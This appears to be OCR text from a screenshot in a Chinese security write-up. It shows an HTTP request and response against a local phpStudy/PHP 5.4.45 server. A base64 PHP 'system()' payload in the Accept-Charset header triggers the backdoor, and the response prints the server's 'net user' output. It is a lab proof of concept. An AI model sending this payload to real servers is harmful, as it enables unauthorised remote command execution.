 Request
Raw Headers Hex
GET / /1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
FREEBUF
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Sep 2019 02:30:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 276
Connection: close
Content-Type: text/html
\\DESKTOP-NBPCCPV 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
命令成功完成。
Hello World!!!
Tide安全团队